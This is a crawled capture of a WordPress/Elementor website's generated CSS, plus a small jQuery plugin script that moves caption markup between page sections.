.elementor-element.elementor-element-1a220792 .elementor-icon-list-text{color:#555558;padding-left:0px;}.elementor-874 .elementor-element.elementor-element-1a220792 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-6b2043ac .elementor-icon-wrapper{text-align:right;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-stacked .elementor-icon{background-color:#75a9be;color:#ffffff;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-framed .elementor-icon, .elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-default .elementor-icon{color:#75a9be;border-color:#75a9be;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-stacked .elementor-icon:hover{background-color:#558396;color:#ffffff;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-framed .elementor-icon:hover, .elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-default .elementor-icon:hover{color:#558396;border-color:#558396;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-framed .elementor-icon:hover{background-color:#ffffff;}.elementor-874 .elementor-element.elementor-element-6b2043ac .elementor-icon{font-size:30px;}.elementor-874 .elementor-element.elementor-element-6b2043ac .elementor-icon i{transform:rotate(0deg);}.elementor-874 .elementor-element.elementor-element-6b2043ac{z-index:999999;}.elementor-874 .elementor-element.elementor-element-11f7e938:not(.elementor-motion-effects-element-type-background), .elementor-874 .elementor-element.elementor-element-11f7e938 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e9e2d8;}.elementor-874 .elementor-element.elementor-element-11f7e938{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(85,131,150,0.44);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 90px 25px 90px;}.elementor-874 .elementor-element.elementor-element-11f7e938, .elementor-874 .elementor-element.elementor-element-11f7e938 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-11f7e938 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-874 .elementor-element.elementor-element-11f7e938 a{color:#957230;}.elementor-874 .elementor-element.elementor-element-11f7e938 a:hover{color:#936714;}.elementor-874 .elementor-element.elementor-element-52f2088.elementor-column .elementor-column-wrap{align-items:center;}.elementor-874 .elementor-element.elementor-element-52f2088.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-874 .elementor-element.elementor-element-52f2088 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-874 .elementor-element.elementor-element-52f2088 > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-81d747f .elementor-element-populated a{color:#555558;}.elementor-874 .elementor-element.elementor-element-81d747f .elementor-element-populated a:hover{color:#4e6172;}.elementor-874 .elementor-element.elementor-element-81d747f > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-874 .elementor-element.elementor-element-1dc487f6 .elementor-text-editor{text-align:left;}.elementor-874 .elementor-element.elementor-element-1dc487f6{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-874 .elementor-element.elementor-element-96bc9a > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-874 .elementor-element.elementor-element-6648418b{text-align:right;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:not(:hover){background-color:rgba(66,59,46,0.19);}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:not(:hover) i{color:#1a1a1a;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon{font-size:20px;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:not(:last-child){margin-right:25px;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:hover{background-color:#558396;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:hover i{color:#ffffff;}@media(max-width:1024px){.elementor-874 .elementor-element.elementor-element-4d912f98{padding:50px 60px 50px 60px;}.elementor-874 .elementor-element.elementor-element-6f9fb574 > .elementor-element-populated{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-5335b730{text-align:center;}.elementor-874 .elementor-element.elementor-element-5335b730 .elementor-image img{width:230px;max-width:100%;}.elementor-874 .elementor-element.elementor-element-233c6375{text-align:center;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-item{font-size:16px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-874 .elementor-element.elementor-element-77e4cebb{text-align:center;}.elementor-874 .elementor-element.elementor-element-64cd1d88 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-56ebde70{text-align:center;}.elementor-874 .elementor-element.elementor-element-3f872340{text-align:center;}.elementor-874 .elementor-element.elementor-element-11f7e938{padding:0px 60px 0px 60px;}}@media(max-width:767px){.elementor-874 .elementor-element.elementor-element-4d912f98{padding:35px 20px 35px 20px;}.elementor-874 .elementor-element.elementor-element-6f9fb574 > .elementor-element-populated{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-749167c3{width:100%;}.elementor-874 .elementor-element.elementor-element-749167c3 > .elementor-element-populated{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-233c6375{text-align:center;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-item{font-size:13px;}.elementor-874 .elementor-element.elementor-element-77e4cebb{text-align:center;}.elementor-874 .elementor-element.elementor-element-64cd1d88{width:100%;}.elementor-874 .elementor-element.elementor-element-64cd1d88 > .elementor-element-populated{margin:20px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-874 .elementor-element.elementor-element-783731d0{width:100%;}.elementor-874 .elementor-element.elementor-element-783731d0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-3f872340{text-align:center;}.elementor-874 .elementor-element.elementor-element-96bc9a > .elementor-element-populated{margin:15px 0px 0px 0px;}}@media(min-width:768px){.elementor-874 .elementor-element.elementor-element-6f9fb574{width:28.314%;}.elementor-874 .elementor-element.elementor-element-749167c3{width:28.504%;}.elementor-874 .elementor-element.elementor-element-64cd1d88{width:20.477%;}.elementor-874 .elementor-element.elementor-element-783731d0{width:22.705%;}}@media(max-width:1024px) and (min-width:768px){.elementor-874 .elementor-element.elementor-element-6f9fb574{width:100%;}.elementor-874 .elementor-element.elementor-element-749167c3{width:100%;}.elementor-874 .elementor-element.elementor-element-64cd1d88{width:100%;}.elementor-874 .elementor-element.elementor-element-783731d0{width:100%;}}/* Start custom CSS for icon, class: .elementor-element-6b2043ac */.mobile-sticky-thingy{
    position: fixed;
    z-index: 99999999!important;
    bottom: 20px;
    right: 20px;
    
}

.elementor-874 .elementor-element.elementor-element-6b2043ac {
    z-index: 99999999 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-145af03d */.mobile-sticky-thingy{
    position: fixed;
    z-index: 99999!important;
    bottom: 20px;
    right: 20px;
    
}

.elementor-874 .elementor-element.elementor-element-145af03d {
    z-index: 999999 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://ddaofmontclair.com/wp-content/plugins/elementor-hello-world-master/assets/js/hello-world.js?ver=6.8.2
body_size: -187
content:
( function( $ ) {
	/**
 	 * @param $scope The Widget wrapper element as a jQuery element
	 * @param $ The jQuery alias
	 */ 
	$('.js-section-caption').each(function() {
    var text = $(this).closest('.elementor-widget-wrap').html();
    var parentSection = $(this).closest('.elementor-section');
    var container = parentSection.prev('.elementor-section').find('.js-caption-container');
    parentSection.remove();
    container.prepend(text);
  });
} )( jQuery );


